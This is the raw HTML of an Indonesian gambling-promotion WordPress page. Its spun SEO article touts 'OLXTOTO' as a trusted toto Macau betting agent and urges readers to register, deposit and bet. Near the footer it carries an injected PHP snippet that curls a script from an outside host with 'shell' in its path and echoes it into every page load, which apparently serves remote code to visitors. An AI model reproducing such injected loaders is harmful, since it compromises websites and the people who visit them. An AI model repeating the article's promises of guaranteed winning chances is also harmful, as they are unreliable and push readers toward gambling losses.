    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://dswprintablecouponsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dswprintablecouponsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dswprintablecouponsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dswprintablecouponsnow.com/wp-json/wp/v2/posts/431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dswprintablecouponsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dswprintablecouponsnow.com/?p=431' />
<link rel="icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-431 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://dswprintablecouponsnow.com/" rel="home">Dswprintablecouponsnow</a></p>
												<p class="site-description">Tips Jitu Memilih Agen Slot Online Terbaik</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1575"><a href="https://dswprintablecouponsnow.com/category/agen-slot/">Agen Slot</a></li>
<li id="menu-item-1576" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1576"><a href="https://dswprintablecouponsnow.com/category/agen-togel/">Agen Togel</a></li>
<li id="menu-item-1577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1577"><a href="https://dswprintablecouponsnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1578"><a href="https://dswprintablecouponsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://dswprintablecouponsnow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1580"><a href="https://dswprintablecouponsnow.com/category/rtp-online/">Rtp Slot</a></li>
<li id="menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://dswprintablecouponsnow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-431" class="post-431 post type-post status-publish format-standard hentry category-agen-togel tag-olxtoto">
	<header class="entry-header">
		<h1 class="entry-title">OLXTOTO &#8211; Saran Bandar Togel Toto Macau Terbaik di Borong</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://dswprintablecouponsnow.com/">OLXTOTO</a></strong> &#8211; Togel macau atau toto macau jadi salah satunya dari sejumlah pasaran togel yang terbanyak dicari beberapa togelers sekarang. Sebagian orang bettor terutamanya dari fans judi togel berkesimpulan jika pasaran togel macau ini banyak memiliki hal menarik bersama kelebihan terhebat yang tidak ditemui awal kalinya di beberapa tipe pasaran lain. Bahkan juga, toto macau jadi opsi yang banyak mulai dimainkan karena tawarkan kesempatan menang yang termasuk besar sekali. Tapi, untuk mendapatkan sejumlah keuntungan bermain togel macau, anda mesti punya referensi bandar togel toto macau terbaik no. 1 di Indonesia yang telah bisa terbuktikan siapkan service judi toto macau terhebat dan amat bermutu yang patut dicoba beberapa togelers di tanah air.</p>
<p>Banyak opsi pasaran togel sedikit memusingkan sebagian orang bettor untuk memutuskan pasaran terhebat yang mana terbaik atau pantas buat dipermainkan. Sebab secara bentukan, tiap pasaran togel memanglah nampak sama biarpun sebenarnya terdapat beberapa juga banyak hal yang memilah masing-masingnya. Nach, oleh karena ada pasaran togel toto macau, tentu dapat anda coba peruntungannya, lebih-lebih pasaran ini juga punya agenda pengeluaran semakin banyak dibandingkan pasaran togel lain dengan 4 kali dalam tiap-tiap satu harinya.</p>
<p>Lantas, apabila anda pengin coba pengalaman dan hoki saat bermain toto macau, tentu saja anda langsung bisa tergabung saja pada bandar togel toto macau terpercaya serta terbaik di Indonesia. Kecuali sediakan service judi togel macau terhebat serta dengan agunan kemungkinan menang yang besar, bandar toto macau terpercaya dan terbaik  tampilkan dengan komplet beberapa macam pasaran togel termashyur serta menarik yang lain bisa juga anda pasang taruhannya dengan amat gampang.</p>
<h2>Ciri-Ciri Pribadi Bandar Togel Toto Macau Terpilih serta Bisa dipercaya</h2>
<p>Ingat toto macau atau macau pools udah jadi satu diantara pasaran togel yang ternama dan udah ada sudah lama, karena itu tidaklah aneh bila banyak juga dari broker judi togel online yang mendatangkan pasaran togel terpilih ini. Walau demikian, tidak seluruhnya bandar togel macau yang berada pada internet punya layanan taruhan togel sama sebaiknya. Karena itu, penting buat anda sebagai togelers untuk masuk dengan bandar togel toto macau terpercaya dan terbaik karena pelayanan judi yang disiapkan sudah oke dalam berikan lebih beberapa keuntungan, keringanan dan kepuasan.</p>
<p>Dipicu ada banyak bandar toto macau sekarang ini, memang tidaklah disangkal cari satu diantaranya yang terpercaya dan terbaik tidak ringan. Akan tetapi, buat memperoleh rujukan bandar toto macau bisa dipercaya sesungguhnya sangatlah simpel jikamana anda mengenali berapa banyak beberapa ciri atau kriterianya. Adapun beberapa ciri pribadi bandar togel toto macau terpercaya dan terbaik yang penting anda pahami antara lain sebagai berikut:</p>
<p>• Tampilan Blog Menarik<br />
Ciri-ciri privat dari bandar togel toto macau terpercaya dan terbaik yang pertama yakni punyai penampilan blog yang sangat bagus. Dengan penampakan webnya yang sangat bagus itu, tentunya  mengindikasi jika pelayanan judi togel macau yang disajikan serius memiliki kualitas dan benar-benar dapat memberinya beberapa keuntungan. Kecuali dari itu, broker judi toto macau yang punya penampakan situs sangat atraktif pun tidak membuat sangsi banyak togelers buat tergabung didalamnya.</p>
<p>• Memiliki Banyak Anggota<br />
Soal yang memperbandingkan bandar togel toto macau terpercaya dan terbaik yang tidak yaitu dari jumlahnya anggotanya. Sedikit jumlah peserta yang masuk pada bandar toto macau itu dapat ditandaskan service judi togel kurang demikian mengesankan atau bermutu. Akan tetapi, tidak serupa perihal dengan bandar togel macau paling dipercaya, di mana telah memiliki jumlah peserta sebab udah dirasa sendiri semacam apa untung serta menariknya masuk dengan bandar toto macau itu dan kerapkali pun membikin beberapa bettor lain ingin masuk.</p>
<p>• Mendukung Pelayanan 24 Jam<br />
Mendapatkan bandar togel toto macau terpercaya serta terbaik tentu saja amat simpel dengan pastikan melalui service yang disiapkannya. Sebab tak seperti bandar togel rata-rata, bandar toto macau terpercaya dan terbaik selalu menyuport pelayanan 24 jam non stop. Tentunya, dengan support-nya pelayanan 24 jam itu jadi keuntungan spesifik bagi para peserta didalamnya lantaran terus bisa membuka dan nikmati service judi togel toto macau kapan pun dengan bebas serta ringan.</p>
<p>• Mempunyai Lisensi Sah<br />
Tanda-tanda khusus selanjutnya dari bandar togel toto macau terpercaya serta terbaik yaitu udah memiliki sebuah lisensi sah. Bandar togel macau yang diperlengkapi atau disokong dengan lisensi sah bisa dibuktikan udah miliki ijin bekerja yang berarti pelayanan judi togel yang disajikan telah dapat dibuktikan aman maka akan tidak membuat ragu-ragu siapa saja beberapa togelers.</p>
<p>• Support Semua Type Pembayaran<br />
Bandar togel toto macau terpercaya serta terbaik terus berikan kelapangan member-nya buat nikmati taruhan judi togel macau, bahkan memberi pelayanan deposit terbaik dengan adanya banyak macam pembayaran . Sehingga, jika bagaimana anda mau taruhan dan pasang togel toto macau, karenanya anda dapat deposit melalui tipe pembayaran apa saja yang salah satunya terdiri dalam pembayaran rekening bank, juga, e-wallet sampai qris.</p>
<h2>Macam-macam Permainan Togel Menarik Bandar Togel Toto Macau Sah di Indonesia</h2>
<p>Sebagian besar penggila judi togel sudah tentu mengetahui betul kalau dalam tiap-tiap pasaran togel terus tersuguh banyak macam-macam permainan togel yang diantaranya perlu dipastikan saat sebelum taruhan bisa jalan. Soal demikian pula bukan pengecualian buat pasaran togel macau yang pula siapkan banyak macam-macam permainan togel untuk dapat anda coba permainkan. Nach, di bandar togel toto macau sah di Indonesia, anda dapat mendapat seberapa banyak alternatif macam-macam permainan togel luar biasa yang salah satunya mencakup:</p>
<p>• 2D, 3D, 4D Macau<br />
Model permainan togel yang memikat serta sangat juga termashyur dari bandar togel toto macau sah di Indonesia ialah 2D, 3D dan 4D macau. Permainan togel tipe ini sangatlah gampang karena anda cuman perlu menempatkan nomor sesuai model taruhannya. Semisalnya, jikamana anda pilih pasang taruhan toto macau di 3D, karenanya anda harus mengira 3 nomor keluaran dengan cara tepat dan presisi untuk dapat menang.</p>
<p>• Tusuk Bebas<br />
Bila cari perjudian togel yang termudah dari pasaran toto macau, karenanya anda bisa mencoba permainan togel tipe tusuk bebas. Karena, pada permainan togel tusuk macau atau tusuk macau ini, anda hanya disarankan memasangkan 1 nomor saja secara bebas atau tanpa tentukan juga macam status angkanya hingga tidak aneh apabila kesempatan menang togel tusuk bebas ini besar sekali.</p>
<p>• Tusuk Tepat<br />
Tusuk tepat atau tusuk tepat persis seperti permainan togel tusuk bebas yang mewajibkan bettor menduga 1 angka keluaran saja. Tetapi, bedanya dengan tusuk bebas, di taruhan togel tusuk tepat ini anda pun perlu menduga status type angkanya apa itu As, Kop, Kepala atau ekor secara pas. Walaupun kemungkinan kemenangannya lebih kecil dari tusuk bebas, namun bayaran kemenangan yang dikasihkan apabila sukses menang di taruhan togel tusuk tepat ini tentunya bertambah besar.</p>
<p>• Tusuk Bebas 2D<br />
Jikamana anda mengerti dengan permainan togel tusuk bebas 1 angka, karena itu anda juga mestinya akan tidak sukar buat mainkan togel tusuk bebas 2D. Tapi, permainan togel tusuk bebas 2D ini sama dengan namanya, di mana anda perlu menerka saja 2 nomor keluaran secara tepat secara bebas serta tiada terlilit oleh yang bernama status angka.<br />
• Shio<br />
Permainan togel shio ini biasa dimainkan beberapa togelers yang professional sebab benar-benar sukar akan tetapi menarik dengan berikan pembayaran kemenangan yang begitu besar. Karenanya dalam togel shio ini, pemain mesti mengira angka keluaran togel macau menurut type shio atau group angka shio. Karena cukup sukar dengan mensyaratkan banyak kalkulasi yang masak, karena itu anda yang pengin main togel shio ini mesti mempunyai trik terbaik paling tepat.</p>
<h2><img fetchpriority="high" decoding="async" class="aligncenter wp-image-20 size-full" src="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg" alt="OLXTOGEL" width="840" height="482" srcset="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg 840w, https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL-300x172.jpg 300w, https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL-768x441.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></h2>
<h2>Live Result Macau Paling cepat Hari Ini Bandar Togel Toto Macau Dapat dipercaya</h2>
<p>Main judi toto macau pasti tidak komplet jika tidak ketahui keluaran hasil awal kalinya. Oleh dikarenakan itu, bandar togel toto macau paling dipercaya terus berikan info keluaran hasil togel paling cepat dan terkomplet lewat live draw macau yang dapat dituruti tiap peserta dalam sehari-harinya. Lantaran buat bandar toto macau bisa dipercaya, cuma menyiapkan pelayanan pasang taruhan saja tidak cukup buat memberi kepuasan member-nya. Tetapi, karena ada info result keluaran toto macau tiap penjudi dapat mendapatkan angka terbaik dan buat data macau sebagai panutan saat bermain togel manfaat menambah kesempatan kemenangan jadi semakin besar.<br />
Info keluaran togel macau berdasar live result macau yang didatangkan oleh bandar togel toto macau dapat dipercaya pastilah telah sah dan resmi. Hingga, data macau yang diberi dapat anda gunakan buat cari dan mendapati angka terbaik amat serasi maka nanti bisa anda olah jadi lagi rumus ramalan angka yang tepat. Tentang hal sejumlah kegunaan dari tersedianya live result macau paling cepat ini hari yang disiapkan bandar togel toto macau dapat dipercaya salah satunya sebagai berikut, di antaranya:</p>
<p>1. Memudahkan anggota mengenali tiap-tiap angka pasaran macau yang udah keluar perode awal kalinya.</p>
<p>2. Memberikan angka-angka yang pantas untuk membuat lebih mudah peserta bikin atau mengolah rumus.</p>
<p>3. Mencari tahu skema formasi nomor keluaran macau dengan bagus.</p>
<p>4. Meningkatkan kemungkinan menang bermain toto macau bertambah besar.</p>
<p>Disamping beberapa fungsi di atas, pastinya ada banyak juga kegunaan yang lain dapat anda alami sendiri oleh karena ada live draw macau yang disiapkan bandar togel toto macau paling dipercaya. Akan tetapi yang benar, oleh karena ada live result macau ini sebaiknya akan tidak sukar membikin anda meraih kemenangan lebih gampang lantaran dapat mengenali beberapa angka keluaran macau dari masa sebelumnya.</p>
<h2>Langkah Daftar dan Tergabung di Bandar Togel Toto Macau Bisa dipercaya dengan Ringan</h2>
<p>Sebelumnya bisa masuk jadi peserta dan dapat nikmati service togel di bandar toto macau dapat dipercaya, karena itu soal yang pertamanya kali perlu dikerjakan tiap-tiap pemain merupakan mendaftarkan account judinya lebih dulu. Daftar lewat bandar togel toto macau bisa dipercaya tidak sukar, terlebih lantaran service daftar toto macau yang disajikan bandar bisa dipercaya terus terbukti mempermudah lantaran terdapatnya juga pelayanan 24 jam.</p>
<p>Biarpun sangat terbukti mempermudah, anda yang baru pertamanya mencoba nyata perlu ketahui dahulu kayak apa pedoman teknik daftarnya. Tapi, satu perihal yang pasti sudah tentu bila anda masuk lewat bandar togel macau dapat dipercaya, daftar judi togel ditetapkan gratis dan dapat jamin proses yang sangat kencang. Untuk cara-cara simpel daftar dan masuk di bandar togel toto macau bisa dipercaya antara lain sebagai berikut ini, di antaranya:<br />
• Silahkan masuk lebih dahulu di halaman sah situs bandar togel toto macau dapat dipercaya.<br />
• Lakukan register account togel dengan pilih daftar dan isi komplet formulir registrasi dengan sejumlah pola data diri yang disuruh atau dibutuhkan.<br />
• Konfirmasi register anda.<br />
• Setelah mendapat account, maknanya registrasi account udah sukses dan anda terkelompok selaku anggota sah bandar togel toto macau.<br />
• Untuk memasangkan taruhan togel toto macau, kerjakan bisnis deposit lebih dulu.<br />
• Pilih macam permainan togel macau buat anda pasang dan permainkan.</p>
<h2>Rasakan Beberapa Keuntungan Taruhan di Bandar Togel Toto Macau Dapat dipercaya</h2>
<p>Jika membahas mengenai keuntungan, sudah memang bisa ditandaskan kalau masuk serta taruhan di bandar togel toto macau bisa dipercaya dapat membikin siapa-siapa saja togelers gampang peroleh dan nikmati sejumlah keuntungan. Argumen itu yang membuat bandar toto macau paling dipercaya banyak dicari banyak penjudi togel dikarenakan pelayanan judinya dapat memberi apa yang tidak dapat diterima di bandar taruhan judi toto macau lain. Berikut beberapa ragam keuntungan yang dapat anda cicipi apabila taruhan di bandar togel toto macau paling dipercaya antara lain:</p>
<p>• Pilihan Permainan Togel yang Komplet<br />
Keuntungan pertama-kali yang dapat anda cicipi jika taruhan togel lewat bandar togel toto macau bisa dipercaya pastinya yaitu jumlahnya alternatif permainan togel yang komplet. Sama seperti yang kami jelaskan awalnya, dalam pasaran toto macau terhidang banyak beberapa jenis permainan togel sangat bagus dan semua bisa anda coba lewat bandar toto macau dapat dipercaya. Melalui santapan permainan togel yang lebih komplet, bukan mustahil anda lantas selaku peserta di bandar toto macau bisa dipercaya semakin lebih mudah mendapati dan merasai kepuasannya.</p>
<p>• Akses Taruhan Judi Togel Meringankan dengan Pelayanan 24 Jam<br />
Ada service 24 jam yang disiapkan pasti pun menjadi satu diantara kentungan yang bagus sekali buat anda yang bermain di bandar togel toto macau dapat dipercaya. Karena degan menggunakan pelayanan 24 jam non stop yang dikasihkan, anda dapat mainkan taruhan judi togel macau setiap saat tanpa penting kuatir ada batas waktu main seperti di sejumlah bandar judi togel macau yang masih belum ditunjang atau ditambahkan dengan service 24 jam.</p>
<p>• Promo Bonus Banyak<br />
Untungnya kalau anda taruhan togel pada bandar togel toto macau paling dipercaya ialah akan banyak promosi bonus banyak dan menarik dapat anda dapatkan dalam tiap harinya. Bandar toto macau memberi banyak promosi bonus buat member-nya agar bisa menambahkan kepuasan bermain judi togel tanpa mengharap mendapatkan keuntungan sekedar semata-mata dari menang saja.</p>
<p>• Jaminan Kemungkinan Menang Paling besar<br />
Keuntungan lainnya di mana bisa juga anda rasakan jikamana main di bandar togel toto macau paling dipercaya merupakan agunan kemungkinan menang paling besar. Bagaimana tidak, buat dapat menanggung member-nya ringan dapatkan kemenangan, bandar toto macau dapat dipercaya terus memberi ramalan togel macau yang paling tepat. Sementara, langkah lain yang didatangkan bandar toto macau dapat dipercaya untuk membuat lebih mudah anggotanya mencetak kemenangan ialah dengan mengangkut server judi togel terhebat serta begitu teruji yang menanggung taruhan togel benar-benar fair.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://dswprintablecouponsnow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terbaik-di-borong/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-29T11:30:06+07:00">December 29, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://dswprintablecouponsnow.com/category/agen-togel/" rel="category tag">Agen Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://dswprintablecouponsnow.com/tag/olxtoto/" rel="tag">olxtoto</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-431 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terpilih-di-bubutan/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">OLXTOTO &#8211; Saran Bandar Togel Toto Macau Terpilih di Bubutan</span></a></div><div class="nav-next"><a href="https://dswprintablecouponsnow.com/olxtoto-referensi-bandar-togel-toto-macau-terpilih-di-bittuang/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">OLXTOTO &#8211; Referensi Bandar Togel Toto Macau Terpilih di Bittuang</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://dswprintablecouponsnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Situs Togel Terpercaya</h2><div class="textwidget custom-html-widget"></div></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/angka-peluang-hk/">Angka Peluang HK: Strategi Meningkatkan Kesempatan Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/grafik-togel-hk/">Grafik Togel HK: Analisis dan Prediksi Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/forum-diskusi-prediksi-hk/">Forum Diskusi Prediksi HK: Analisis dan Strategi Terbaik untuk Keluaran Selanjutnya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/pola-keluaran-hongkong/">Pola Keluaran Hongkong: Analisis dan Strategi Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/prediksi-angka-malam-ini/">Prediksi Angka Malam Ini: Analisis Akurat dan Strategi Menang</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1575"><a href="https://dswprintablecouponsnow.com/category/agen-slot/">Agen Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1576"><a href="https://dswprintablecouponsnow.com/category/agen-togel/">Agen Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1577"><a href="https://dswprintablecouponsnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1578"><a href="https://dswprintablecouponsnow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://dswprintablecouponsnow.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1580"><a href="https://dswprintablecouponsnow.com/category/rtp-online/">Rtp Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://dswprintablecouponsnow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dswprintablecouponsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof 